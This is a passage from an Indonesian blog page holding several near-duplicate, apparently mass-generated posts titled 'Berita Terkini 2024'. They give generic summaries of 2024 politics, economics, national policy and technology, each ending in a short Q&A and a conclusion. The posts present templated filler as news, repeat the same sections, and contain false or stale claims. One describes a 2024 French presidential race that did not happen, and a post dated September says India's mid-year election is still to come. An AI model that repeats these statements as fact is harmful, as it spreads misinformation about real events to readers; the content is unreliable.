<p>Di Eropa, situasi politik juga tidak kalah menarik. Beberapa negara sedang menghadapi tantangan internal yang signifikan, seperti krisis migrasi dan isu-isu terkait perubahan iklim. Negara-negara anggota Uni Eropa berusaha untuk menemukan solusi bersama, tetapi perbedaan pandangan sering kali menghambat kemajuan. Dalam konteks ini, penting untuk melihat bagaimana kebijakan yang diambil dapat mempengaruhi stabilitas politik dan sosial di kawasan tersebut. Dengan demikian, perhatian terhadap isu-isu ini menjadi semakin relevan bagi masyarakat luas.</p>
<p>Selanjutnya, di Timur Tengah, perkembangan politik juga menunjukkan dinamika yang menarik. Beberapa negara di kawasan ini sedang berusaha untuk membangun kembali hubungan diplomatik setelah bertahun-tahun ketegangan. Misalnya, normalisasi hubungan antara beberapa negara Arab dan Israel telah membuka peluang baru untuk kerjasama di berbagai bidang. Namun, tantangan tetap ada, terutama terkait dengan isu Palestina yang masih menjadi sumber ketegangan. Oleh karena itu, penting untuk terus memantau bagaimana perkembangan ini akan mempengaruhi stabilitas kawasan.</p>
<p>Di sisi lain, isu-isu lingkungan juga semakin mendominasi agenda politik global. Konferensi-konferensi internasional yang membahas perubahan iklim dan keberlanjutan semakin sering diadakan, dan banyak negara mulai menyadari pentingnya kolaborasi dalam menghadapi tantangan ini. Dalam konteks ini, kita melihat bagaimana kebijakan lingkungan dapat menjadi bagian integral dari strategi politik nasional. Hal ini menunjukkan bahwa kesadaran akan isu-isu lingkungan tidak hanya menjadi tanggung jawab individu, tetapi juga menjadi bagian dari agenda politik yang lebih luas.</p>
<p>Dengan semua perkembangan ini, jelas bahwa tahun 2024 akan menjadi tahun yang penuh tantangan dan peluang dalam dunia politik. Dari pemilihan umum di Indonesia hingga ketegangan internasional yang terus berlanjut, setiap peristiwa memiliki dampak yang signifikan terhadap masyarakat. Oleh karena itu, penting bagi kita untuk tetap terinformasi dan terlibat dalam diskusi mengenai isu-isu ini. Dengan cara ini, kita tidak hanya menjadi saksi sejarah, tetapi juga berkontribusi dalam membentuk masa depan yang lebih baik. Seiring berjalannya waktu, mari kita terus mengikuti berita dan perkembangan terkini, karena setiap informasi dapat memberikan wawasan baru yang berharga.</p>
<h1 id="berita-terkini-tren-ekonomi-global-di-tahun-2024-YMElXyjNlS">Berita Terkini: Tren Ekonomi Global di Tahun 2024</h1>
<p>Tahun 2024 telah membawa berbagai perubahan signifikan dalam tren ekonomi global, yang tentunya menarik untuk dicermati. Salah satu hal yang paling mencolok adalah pemulihan ekonomi pasca-pandemi yang semakin terlihat di banyak negara. Meskipun tantangan masih ada, seperti inflasi yang tinggi dan gangguan rantai pasokan, banyak negara mulai menunjukkan tanda-tanda pertumbuhan yang positif. Misalnya, negara-negara di kawasan Asia Tenggara, seperti Indonesia dan Vietnam, telah mencatatkan peningkatan dalam sektor manufaktur dan ekspor, berkat permintaan global yang terus meningkat.</p>
<p>Selanjutnya, kita juga melihat pergeseran dalam pola konsumsi masyarakat. Dengan semakin banyaknya orang yang beradaptasi dengan gaya hidup baru, tren digitalisasi semakin mendominasi. E-commerce, misalnya, terus berkembang pesat, dan banyak perusahaan yang berinvestasi dalam teknologi untuk meningkatkan pengalaman pelanggan. Hal ini tidak hanya menguntungkan bagi perusahaan besar, tetapi juga memberikan peluang bagi usaha kecil dan menengah untuk menjangkau pasar yang lebih luas. Dengan demikian, digitalisasi menjadi salah satu pilar penting dalam pertumbuhan ekonomi global di tahun ini.</p>
<p>Di sisi lain, isu keberlanjutan juga semakin menjadi perhatian utama. Banyak perusahaan kini berkomitmen untuk mengurangi jejak karbon mereka dan berinvestasi dalam praktik bisnis yang lebih ramah lingkungan. Tren ini tidak hanya dipicu oleh regulasi pemerintah, tetapi juga oleh permintaan konsumen yang semakin sadar akan pentingnya keberlanjutan. Misalnya, industri fashion mulai beralih ke bahan-bahan yang lebih ramah lingkungan dan menerapkan praktik produksi yang lebih etis. Dengan demikian, keberlanjutan tidak hanya menjadi tren, tetapi juga menjadi kebutuhan yang mendesak bagi banyak sektor.</p>
<p>Selain itu, kita juga tidak bisa mengabaikan dampak teknologi terhadap ekonomi global. Inovasi dalam bidang kecerdasan buatan dan otomatisasi telah mengubah cara perusahaan beroperasi. Banyak perusahaan yang mulai mengadopsi teknologi ini untuk meningkatkan efisiensi dan produktivitas. Namun, di sisi lain, hal ini juga menimbulkan tantangan baru, seperti kebutuhan untuk meningkatkan keterampilan tenaga kerja agar dapat bersaing di pasar yang semakin kompetitif. Oleh karena itu, investasi dalam pendidikan dan pelatihan menjadi sangat penting untuk memastikan bahwa tenaga kerja siap menghadapi perubahan yang cepat ini.</p>
<p>Lebih jauh lagi, ketegangan geopolitik yang terjadi di beberapa wilayah juga mempengaruhi tren ekonomi global. Misalnya, konflik antara negara-negara besar dapat menyebabkan fluktuasi harga komoditas dan mempengaruhi stabilitas pasar. Dalam konteks ini, penting bagi negara-negara untuk menjalin kerjasama yang lebih baik dan mencari solusi damai untuk mengatasi permasalahan yang ada. Kerjasama internasional menjadi kunci untuk menciptakan stabilitas ekonomi yang berkelanjutan.</p>
<p>Dengan semua dinamika ini, tahun 2024 menjanjikan banyak peluang dan tantangan bagi ekonomi global. Masyarakat dan pelaku bisnis perlu tetap waspada dan adaptif terhadap perubahan yang terjadi. Melalui pemahaman yang lebih baik tentang tren-tren ini, kita dapat mempersiapkan diri untuk menghadapi masa depan yang penuh ketidakpastian, sekaligus memanfaatkan peluang yang ada untuk pertumbuhan dan kemajuan. Dengan demikian, kita dapat berharap bahwa tahun ini akan menjadi tahun yang penuh harapan dan inovasi dalam dunia ekonomi.</p>
<h2 id="pertanyaan-dan-jawaban-YMElXyjNlS">Pertanyaan dan jawaban</h2>
<p>1. **Apa perkembangan terbaru dalam sektor kesehatan di 2024?**<br />
   Di 2024, banyak negara meluncurkan program vaksinasi baru untuk melawan varian virus yang muncul, serta meningkatkan akses layanan kesehatan mental.</p>
<p>2. **Bagaimana situasi ekonomi global saat ini?**<br />
   Ekonomi global di 2024 menunjukkan tanda-tanda pemulihan, dengan pertumbuhan di sektor teknologi dan energi terbarukan, meskipun inflasi masih menjadi tantangan di beberapa negara.</p>
<p>3. **Apa yang terjadi di sektor pendidikan di 2024?**<br />
   Di 2024, banyak institusi pendidikan mengadopsi pembelajaran hybrid secara permanen, dengan fokus pada integrasi teknologi dan peningkatan keterampilan digital bagi siswa.</p>
<h2 id="kesimpulan-YMElXyjNlS">Kesimpulan</h2>
<p>Kesimpulan tentang <strong>berita terkini</strong> 2024 menunjukkan bahwa berbagai sektor, termasuk ekonomi, kesehatan, dan teknologi, mengalami perkembangan signifikan. Inovasi dalam teknologi terus mendorong efisiensi, sementara isu-isu kesehatan global tetap menjadi fokus utama. Selain itu, tantangan ekonomi dan perubahan kebijakan pemerintah mempengaruhi pasar dan masyarakat. Secara keseluruhan, 2024 ditandai oleh dinamika yang kompleks dan kebutuhan untuk adaptasi di berbagai bidang.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> dan ber-tag <a href="https://david-guzman.com/tag/berita/" rel="tag">berita</a>, <a href="https://david-guzman.com/tag/informasi/" rel="tag">informasi</a>, <a href="https://david-guzman.com/tag/internasional/" rel="tag">internasional</a>, <a href="https://david-guzman.com/tag/nasional/" rel="tag">nasional</a>, <a href="https://david-guzman.com/tag/terkini/" rel="tag">terkini</a> pada <a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informas-2/" title="6:27 pm" rel="bookmark"><time class="entry-date" datetime="2024-09-10T18:27:26+07:00">September 10, 2024</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-35" class="post-35 post type-post status-publish format-standard hentry category-uncategorized tag-berita tag-informasi tag-internasional tag-nasional tag-terkini">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informas/" rel="bookmark">Berita Terkini 2024: Informasi Terbaru dari Berita Nasional &#038; Internasional</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<ul class="toc_post_list">
<li>
<h2>Table of Contents</h2>
<ul>
<li><a href="#pengantar-WhgdNVTKRd">Pengantar</a></li>
<li><a href="#berita-internasional-perkembangan-politik-di-berbagai-negara-pada-2024-WhgdNVTKRd">Berita Internasional: Perkembangan Politik di Berbagai Negara pada 2024</a></li>
<li><a href="#informasi-terbaru-tentang-kebijakan-pemerintah-nasional-2024-WhgdNVTKRd">Informasi Terbaru tentang Kebijakan Pemerintah Nasional 2024</a></li>
<li><a href="#berita-terkini-tren-ekonomi-global-di-tahun-2024-WhgdNVTKRd">Berita Terkini: Tren Ekonomi Global di Tahun 2024</a></li>
<li><a href="#pertanyaan-dan-jawaban-WhgdNVTKRd">Pertanyaan dan jawaban</a></li>
<li><a href="#kesimpulan-WhgdNVTKRd">Kesimpulan</a></li>
</ul>
</li>
</ul>
<p>&#8220;<strong>berita terkini</strong> 2024: Menyajikan <strong>informasi terbaru</strong> dari Setiap Sudut Kehidupan!&#8221;</p>
<h2 id="pengantar-WhgdNVTKRd">Pengantar</h2>
<p><strong>berita terkini</strong> 2024 menyajikan <strong>informasi terbaru</strong> dan terupdate dari berbagai sektor, termasuk politik, ekonomi, teknologi, kesehatan, dan lingkungan. Dengan perkembangan yang cepat dan dinamis, berita ini memberikan wawasan mendalam tentang peristiwa penting, tren yang sedang berlangsung, serta dampaknya terhadap masyarakat. Pembaca dapat menemukan analisis dan laporan yang komprehensif untuk memahami konteks dan implikasi dari setiap berita yang muncul di tahun ini.</p>
<h1 id="berita-internasional-perkembangan-politik-di-berbagai-negara-pada-2024-WhgdNVTKRd">Berita Internasional: Perkembangan Politik di Berbagai Negara pada 2024</h1>
<p>Tahun 2024 telah membawa banyak perubahan signifikan di berbagai belahan dunia, terutama dalam ranah politik. <strong>berita internasional</strong> saat ini dipenuhi dengan perkembangan yang menarik, yang tidak hanya mempengaruhi negara-negara tersebut, tetapi juga berdampak pada hubungan internasional secara keseluruhan. Salah satu sorotan utama adalah pemilihan umum yang berlangsung di beberapa negara besar, yang sering kali menjadi indikator arah kebijakan politik di masa depan.</p>
<p>Di Eropa, misalnya, pemilihan umum di Prancis dan Jerman menarik perhatian banyak pihak. Di Prancis, calon presiden dari partai baru yang progresif berhasil menarik dukungan luas dari generasi muda. Hal ini menunjukkan adanya pergeseran dalam preferensi politik masyarakat, yang semakin menginginkan perubahan dan inovasi dalam kebijakan publik. Sementara itu, di Jerman, koalisi pemerintahan yang ada menghadapi tantangan besar dari partai-partai oposisi yang semakin kuat. Dengan meningkatnya ketidakpuasan terhadap isu-isu seperti imigrasi dan perubahan iklim, pemilih tampaknya lebih cenderung memilih alternatif yang menawarkan solusi konkret.</p>
<p>Selanjutnya, di Asia, perkembangan politik di negara-negara seperti India dan Jepang juga patut dicermati. Di India, pemilihan umum yang dijadwalkan berlangsung pada pertengahan tahun ini diprediksi akan menjadi salah satu yang paling kompetitif dalam sejarah negara tersebut. Partai-partai politik bersaing ketat untuk mendapatkan suara, dengan isu-isu seperti ekonomi, kesehatan, dan pendidikan menjadi fokus utama. Di sisi lain, Jepang sedang menghadapi tantangan baru dalam bentuk ketegangan regional, terutama terkait dengan hubungan dengan negara tetangga. Pemerintah Jepang berusaha untuk memperkuat aliansi dengan negara-negara lain di kawasan untuk menghadapi tantangan tersebut.</p>
<p>Bergerak ke Amerika Latin, situasi politik di Brasil dan Argentina juga menarik perhatian. Brasil, yang baru saja menyelesaikan pemilihan presiden, menunjukkan adanya perubahan besar dalam kebijakan luar negeri. Pemerintahan baru berkomitmen untuk memperbaiki hubungan dengan negara-negara tetangga dan berfokus pada isu-isu lingkungan. Di Argentina, krisis ekonomi yang berkepanjangan telah memicu protes besar-besaran, dan pemerintah sedang berusaha untuk menemukan solusi yang dapat diterima oleh masyarakat. Dalam konteks ini, penting untuk dicatat bahwa ketidakpuasan publik sering kali menjadi pendorong utama perubahan politik.</p>
<p>Di Timur Tengah, konflik yang berkepanjangan di beberapa negara masih menjadi perhatian utama. Di Suriah, meskipun ada upaya untuk mencapai perdamaian, situasi di lapangan tetap kompleks. Berbagai kelompok bersenjata masih beroperasi, dan upaya diplomatik untuk menyelesaikan konflik sering kali terhambat oleh kepentingan politik yang berbeda. Sementara itu, di Iran, ketegangan antara pemerintah dan masyarakat sipil terus meningkat, dengan demonstrasi yang menuntut reformasi politik dan sosial.</p>
<p>Dengan demikian, tahun 2024 menjadi tahun yang penuh dinamika dalam perkembangan politik internasional. Dari Eropa hingga Asia, dan Amerika Latin hingga Timur Tengah, setiap negara menghadapi tantangan dan peluang yang unik. Perubahan ini tidak hanya mempengaruhi kebijakan domestik, tetapi juga berpotensi mengubah lanskap geopolitik global. Oleh karena itu, penting bagi kita untuk terus mengikuti berita dan perkembangan terkini, agar dapat memahami konteks yang lebih luas dari setiap peristiwa yang terjadi di dunia saat ini.</p>
<h1 id="informasi-terbaru-tentang-kebijakan-pemerintah-nasional-2024-WhgdNVTKRd">Informasi Terbaru tentang Kebijakan Pemerintah Nasional 2024</h1>
<p><img decoding="async" src="https://david-guzman.com/wp-content/uploads/2024/09/0c4f85bdd01a1109b2f2ba9cf8d2b90f.png" alt="Berita Terkini 2024: Informasi Terbaru dari Berita Nasional" /><br />Tahun 2024 telah membawa berbagai perubahan signifikan dalam kebijakan pemerintah nasional yang patut untuk dicermati. Salah satu fokus utama pemerintah adalah peningkatan kesejahteraan masyarakat melalui program-program yang lebih terarah dan efektif. Dalam konteks ini, pemerintah telah meluncurkan beberapa inisiatif baru yang bertujuan untuk mengurangi angka kemiskinan dan meningkatkan akses terhadap layanan dasar, seperti pendidikan dan kesehatan. Dengan demikian, masyarakat diharapkan dapat merasakan dampak positif dari kebijakan ini dalam kehidupan sehari-hari mereka.</p>
<p>Selanjutnya, dalam upaya untuk mendukung pertumbuhan ekonomi, pemerintah juga telah memperkenalkan kebijakan fiskal yang lebih proaktif. Kebijakan ini mencakup pengurangan pajak bagi usaha kecil dan menengah, yang diharapkan dapat mendorong investasi dan menciptakan lapangan kerja baru. Selain itu, pemerintah berkomitmen untuk meningkatkan infrastruktur, terutama di daerah-daerah terpencil, guna memastikan bahwa semua lapisan masyarakat dapat menikmati manfaat dari pertumbuhan ekonomi. Dengan adanya infrastruktur yang lebih baik, diharapkan mobilitas barang dan jasa akan meningkat, sehingga mempercepat pertumbuhan ekonomi lokal.</p>
<p>Di sisi lain, pemerintah juga menyadari pentingnya keberlanjutan lingkungan dalam setiap kebijakan yang diambil. Oleh karena itu, kebijakan nasional 2024 menekankan pada pengembangan energi terbarukan dan pengurangan emisi karbon. Langkah ini tidak hanya bertujuan untuk memenuhi komitmen internasional, tetapi juga untuk menciptakan lingkungan yang lebih sehat bagi generasi mendatang. Dalam hal ini, pemerintah mendorong investasi dalam teknologi hijau dan memberikan insentif bagi perusahaan yang berkomitmen untuk mengurangi jejak karbon mereka. Dengan demikian, masyarakat diharapkan dapat berkontribusi dalam menjaga kelestarian lingkungan sambil tetap menikmati kemajuan ekonomi.</p>
<p>Selain itu, kebijakan pendidikan juga menjadi salah satu prioritas utama pemerintah di tahun 2024. Dalam rangka meningkatkan kualitas pendidikan, pemerintah telah mengalokasikan anggaran yang lebih besar untuk pelatihan guru dan pengembangan kurikulum yang relevan dengan kebutuhan industri. Hal ini bertujuan untuk memastikan bahwa generasi muda memiliki keterampilan yang diperlukan untuk bersaing di pasar kerja global. Dengan pendekatan yang lebih holistik ini, diharapkan pendidikan tidak hanya menjadi sarana untuk mendapatkan pengetahuan, tetapi juga untuk membentuk karakter dan keterampilan sosial yang baik.</p>
<p>Tidak kalah pentingnya, pemerintah juga berupaya untuk meningkatkan partisipasi masyarakat dalam proses pengambilan keputusan. Melalui berbagai forum dan konsultasi publik, masyarakat diberikan kesempatan untuk menyampaikan pendapat dan masukan terkait kebijakan yang akan diterapkan. Dengan melibatkan masyarakat secara aktif, diharapkan kebijakan yang dihasilkan akan lebih sesuai dengan kebutuhan dan harapan rakyat. Ini adalah langkah penting untuk menciptakan pemerintahan yang lebih transparan dan akuntabel.</p>
<p>Secara keseluruhan, kebijakan pemerintah nasional 2024 menunjukkan komitmen yang kuat untuk menciptakan masyarakat yang lebih sejahtera, berkelanjutan, dan inklusif. Dengan berbagai inisiatif yang telah diluncurkan, diharapkan masyarakat dapat merasakan manfaatnya dalam waktu dekat. Melalui kolaborasi antara pemerintah, masyarakat, dan sektor swasta, masa depan yang lebih baik dapat terwujud bagi semua. Dengan demikian, kita semua memiliki peran penting dalam mendukung dan mengawasi implementasi kebijakan ini agar dapat berjalan dengan baik dan memberikan dampak positif yang nyata.</p>
<h1 id="berita-terkini-tren-ekonomi-global-di-tahun-2024-WhgdNVTKRd">Berita Terkini: Tren Ekonomi Global di Tahun 2024</h1>
<p>Tahun 2024 telah membawa berbagai perubahan signifikan dalam tren ekonomi global, yang tentunya menarik untuk dicermati. Salah satu hal yang paling mencolok adalah pemulihan ekonomi pasca-pandemi yang semakin terlihat. Banyak negara yang sebelumnya terpuruk kini mulai menunjukkan tanda-tanda pertumbuhan yang positif. Misalnya, negara-negara di kawasan Asia Tenggara, seperti Indonesia dan Vietnam, mengalami lonjakan dalam sektor ekspor dan investasi asing. Hal ini tidak terlepas dari upaya pemerintah dalam menciptakan iklim bisnis yang lebih kondusif serta meningkatkan infrastruktur yang mendukung pertumbuhan ekonomi.</p>
<p>Selain itu, pergeseran dalam pola konsumsi masyarakat juga menjadi sorotan. Dengan semakin banyaknya orang yang beradaptasi dengan gaya hidup digital, e-commerce terus berkembang pesat. Di banyak negara, belanja online menjadi pilihan utama bagi konsumen, yang berimbas pada peningkatan pendapatan bagi perusahaan-perusahaan teknologi dan ritel. Di sisi lain, tren ini juga mendorong perusahaan untuk berinovasi dalam cara mereka menjangkau pelanggan, seperti melalui penggunaan kecerdasan buatan dan analisis data untuk memahami preferensi konsumen dengan lebih baik.</p>
<p>Namun, di tengah optimisme tersebut, tantangan tetap ada. Inflasi yang tinggi di beberapa negara, terutama di Eropa dan Amerika Serikat, menjadi perhatian utama. Kenaikan harga barang dan jasa mempengaruhi daya beli masyarakat, yang pada gilirannya dapat menghambat pertumbuhan ekonomi. Oleh karena itu, bank sentral di berbagai negara mulai mengambil langkah-langkah untuk menanggulangi inflasi, seperti menaikkan suku bunga. Meskipun langkah ini bertujuan untuk menstabilkan ekonomi, dampaknya terhadap sektor-sektor tertentu, seperti perumahan dan investasi, perlu dicermati dengan seksama.</p>
<p>Selanjutnya, isu perubahan iklim juga semakin mendominasi diskusi ekonomi global. Banyak negara kini berkomitmen untuk mengurangi emisi karbon dan beralih ke sumber energi terbarukan. Inisiatif ini tidak hanya bertujuan untuk melindungi lingkungan, tetapi juga untuk menciptakan lapangan kerja baru di sektor energi hijau. Misalnya, investasi dalam teknologi solar dan angin semakin meningkat, yang menunjukkan bahwa ada peluang besar bagi perusahaan yang berfokus pada keberlanjutan. Dengan demikian, kita dapat melihat bahwa ekonomi global tidak hanya berfokus pada pertumbuhan, tetapi juga pada tanggung jawab sosial dan lingkungan.</p>
<p>Di samping itu, perkembangan teknologi juga berperan penting dalam membentuk tren ekonomi saat ini. Inovasi dalam bidang fintech, misalnya, telah mengubah cara orang bertransaksi dan mengelola keuangan. Dengan kemudahan akses ke layanan keuangan, lebih banyak orang kini dapat berpartisipasi dalam ekonomi formal. Hal ini tentunya memberikan dampak positif bagi pertumbuhan ekonomi, terutama di negara-negara berkembang.</p>
<p>Akhirnya, kolaborasi internasional menjadi semakin penting dalam menghadapi tantangan global. Negara-negara di seluruh dunia menyadari bahwa banyak isu, seperti perubahan iklim dan ketidakstabilan ekonomi, tidak dapat diselesaikan secara unilateral. Oleh karena itu, kerjasama antarnegara dalam bentuk perjanjian perdagangan dan inisiatif bersama menjadi kunci untuk menciptakan solusi yang berkelanjutan. Dengan semua dinamika ini, tahun 2024 menjanjikan banyak hal menarik dalam dunia ekonomi global, dan kita semua perlu terus mengikuti perkembangan ini untuk memahami arah yang akan diambil oleh perekonomian dunia.</p>
<h2 id="pertanyaan-dan-jawaban-WhgdNVTKRd">Pertanyaan dan jawaban</h2>
<p>1. **Apa perkembangan terbaru dalam sektor kesehatan di 2024?**<br />
   Di 2024, banyak negara meluncurkan program vaksinasi baru untuk melawan varian COVID-19 yang muncul, serta meningkatkan akses terhadap layanan kesehatan mental.</p>
<p>2. **Bagaimana situasi ekonomi global di awal 2024?**<br />
   Ekonomi global menunjukkan tanda-tanda pemulihan, dengan pertumbuhan yang stabil di sektor teknologi dan energi terbarukan, meskipun inflasi masih menjadi tantangan di beberapa negara.</p>
<p>3. **Apa yang terjadi di sektor lingkungan pada tahun 2024?**<br />
   Banyak negara mengadopsi kebijakan lebih ketat terkait emisi karbon, dan terdapat peningkatan investasi dalam proyek energi bersih untuk mencapai target keberlanjutan yang lebih ambisius.</p>
<h2 id="kesimpulan-WhgdNVTKRd">Kesimpulan</h2>
<p>Kesimpulan tentang <strong>berita terkini</strong> 2024 menunjukkan adanya perkembangan signifikan di berbagai sektor, termasuk ekonomi, teknologi, kesehatan, dan lingkungan. Inovasi teknologi terus mendorong transformasi industri, sementara isu-isu kesehatan global tetap menjadi fokus utama. Selain itu, perhatian terhadap keberlanjutan dan perubahan iklim semakin meningkat, dengan berbagai inisiatif untuk mengurangi dampak lingkungan. Secara keseluruhan, tahun 2024 ditandai oleh dinamika yang kompleks dan tantangan yang memerlukan kolaborasi lintas sektor.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> dan ber-tag <a href="https://david-guzman.com/tag/berita/" rel="tag">berita</a>, <a href="https://david-guzman.com/tag/informasi/" rel="tag">informasi</a>, <a href="https://david-guzman.com/tag/internasional/" rel="tag">internasional</a>, <a href="https://david-guzman.com/tag/nasional/" rel="tag">nasional</a>, <a href="https://david-guzman.com/tag/terkini/" rel="tag">terkini</a> pada <a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informas/" title="2:37 am" rel="bookmark"><time class="entry-date" datetime="2024-09-04T02:37:44+07:00">September 4, 2024</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-28" class="post-28 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-berita tag-informasi tag-internasional tag-nasional tag-terkini">
				<header class="entry-header">
			<img width="624" height="624" src="https://david-guzman.com/wp-content/uploads/2024/08/700afdf166b4c70f0c67c5f917fc4827-624x624.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Berita Terupdate 2024: Informasi Terkini dari Sektor Nasional" decoding="async" loading="lazy" srcset="https://david-guzman.com/wp-content/uploads/2024/08/700afdf166b4c70f0c67c5f917fc4827-624x624.png 624w, https://david-guzman.com/wp-content/uploads/2024/08/700afdf166b4c70f0c67c5f917fc4827-300x300.png 300w, https://david-guzman.com/wp-content/uploads/2024/08/700afdf166b4c70f0c67c5f917fc4827-150x150.png 150w, https://david-guzman.com/wp-content/uploads/2024/08/700afdf166b4c70f0c67c5f917fc4827-768x768.png 768w, https://david-guzman.com/wp-content/uploads/2024/08/700afdf166b4c70f0c67c5f917fc4827.png 1024w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/berita-terupdate-berita-terupdate-2024-inform/" rel="bookmark">Berita Terupdate 2024: Informasi Terkini dari Sektor Nasional &#038; Internasional</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<ul class="toc_post_list">
<li>
<h2>Table of Contents</h2>
<ul>
<li><a href="#pengantar-VfZUOZwcUc">Pengantar</a></li>
<li><a href="#berita-2024-inovasi-teknologi-yang-mengubah-dunia-VfZUOZwcUc">Berita 2024: Inovasi Teknologi yang Mengubah Dunia</a></li>
<li><a href="#informasi-terkini-perkembangan-politik-nasional-dan-internasional-VfZUOZwcUc">Informasi Terkini: Perkembangan Politik Nasional dan Internasional</a></li>
<li><a href="#berita-terupdate-tren-ekonomi-global-di-tahun-2024-VfZUOZwcUc">Berita Terupdate: Tren Ekonomi Global di Tahun 2024</a></li>
<li><a href="#pertanyaan-dan-jawaban-VfZUOZwcUc">Pertanyaan dan jawaban</a></li>
<li><a href="#kesimpulan-VfZUOZwcUc">Kesimpulan</a></li>
</ul>
</li>
</ul>
<p>&#8220;<strong>berita terupdate</strong> 2024: Sumber <strong>informasi terkini</strong> dari Setiap Sudut Kehidupan!&#8221;</p>
<h2 id="pengantar-VfZUOZwcUc">Pengantar</h2>
<p><strong>berita terupdate</strong> 2024 menyajikan <strong>informasi terkini</strong> dari berbagai sektor, mencakup perkembangan politik, ekonomi, teknologi, kesehatan, dan lingkungan. Dengan fokus pada peristiwa penting dan tren yang mempengaruhi masyarakat, berita ini bertujuan untuk memberikan wawasan yang mendalam dan analisis yang relevan. Pembaca dapat menemukan informasi yang akurat dan terpercaya untuk memahami dinamika yang terjadi di dalam dan luar negeri.</p>
<h1 id="berita-2024-inovasi-teknologi-yang-mengubah-dunia-VfZUOZwcUc">Berita 2024: Inovasi Teknologi yang Mengubah Dunia</h1>
<p>Tahun 2024 telah membawa berbagai inovasi teknologi yang tidak hanya mengubah cara kita berinteraksi dengan dunia, tetapi juga memengaruhi berbagai sektor kehidupan. Salah satu perkembangan yang paling mencolok adalah kemajuan dalam kecerdasan buatan (AI). Teknologi ini semakin canggih dan mampu melakukan tugas-tugas yang sebelumnya dianggap hanya bisa dilakukan oleh manusia. Misalnya, dalam sektor kesehatan, AI kini digunakan untuk mendiagnosis penyakit dengan akurasi yang tinggi, bahkan lebih baik daripada beberapa dokter. Dengan memanfaatkan data besar dan algoritma yang kompleks, AI dapat menganalisis pola dan memberikan rekomendasi perawatan yang lebih tepat.</p>
<p>Selain itu, teknologi blockchain juga semakin mendapatkan perhatian. Di tahun 2024, banyak perusahaan mulai mengadopsi sistem berbasis blockchain untuk meningkatkan transparansi dan keamanan dalam transaksi. Misalnya, dalam industri keuangan, penggunaan blockchain memungkinkan pelacakan transaksi secara real-time, yang mengurangi risiko penipuan dan meningkatkan kepercayaan antara pihak-pihak yang terlibat. Dengan demikian, inovasi ini tidak hanya menguntungkan perusahaan, tetapi juga memberikan perlindungan lebih bagi konsumen.</p>
<p>Selanjutnya, kita tidak bisa mengabaikan perkembangan dalam bidang kendaraan otonom. Tahun ini, beberapa perusahaan otomotif terkemuka telah meluncurkan model kendaraan yang sepenuhnya dapat mengemudi sendiri. Teknologi ini menjanjikan untuk mengurangi kecelakaan lalu lintas dan meningkatkan efisiensi transportasi. Dengan adanya kendaraan otonom, perjalanan menjadi lebih aman dan nyaman, serta dapat mengurangi kemacetan di jalan raya. Hal ini tentu saja menjadi kabar baik bagi masyarakat yang sering terjebak dalam kemacetan.</p>
<p>Di sisi lain, inovasi dalam teknologi energi juga patut dicatat. Tahun 2024 menyaksikan peningkatan signifikan dalam penggunaan energi terbarukan, terutama tenaga surya dan angin. Banyak negara mulai berinvestasi dalam infrastruktur energi hijau untuk mengurangi ketergantungan pada bahan bakar fosil. Dengan semakin banyaknya panel surya yang dipasang di atap rumah dan ladang angin yang dibangun, kita dapat berharap untuk melihat penurunan emisi karbon yang signifikan. Ini adalah langkah positif menuju keberlanjutan lingkungan yang lebih baik.</p>
<p>Tidak hanya itu, teknologi komunikasi juga mengalami kemajuan pesat. Dengan peluncuran jaringan 5G yang lebih luas, kecepatan internet meningkat drastis, memungkinkan pengguna untuk mengakses informasi dengan lebih cepat dan efisien. Hal ini sangat berpengaruh pada sektor pendidikan, di mana pembelajaran jarak jauh menjadi lebih mudah diakses. Siswa di daerah terpencil kini dapat mengikuti kelas online dengan kualitas yang hampir setara dengan pembelajaran tatap muka. Ini membuka peluang baru bagi pendidikan yang lebih inklusif dan merata.</p>
<p>Akhirnya, kita juga melihat kemajuan dalam teknologi augmented reality (AR) dan virtual reality (VR). Di tahun 2024, aplikasi AR dan VR semakin banyak digunakan dalam berbagai bidang, mulai dari pelatihan profesional hingga hiburan. Misalnya, dalam dunia medis, dokter dapat menggunakan simulasi VR untuk berlatih prosedur bedah sebelum melakukannya di dunia nyata. Ini tidak hanya meningkatkan keterampilan mereka, tetapi juga mengurangi risiko kesalahan saat melakukan operasi.</p>
<p>Dengan semua inovasi ini, jelas bahwa tahun 2024 adalah tahun yang penuh dengan perubahan teknologi yang signifikan. Setiap kemajuan membawa dampak positif yang dapat meningkatkan kualitas hidup kita. Oleh karena itu, penting bagi kita untuk terus mengikuti perkembangan ini dan memanfaatkan teknologi untuk menciptakan masa depan yang lebih baik.</p>
<h1 id="informasi-terkini-perkembangan-politik-nasional-dan-internasional-VfZUOZwcUc">Informasi Terkini: Perkembangan Politik Nasional dan Internasional</h1>
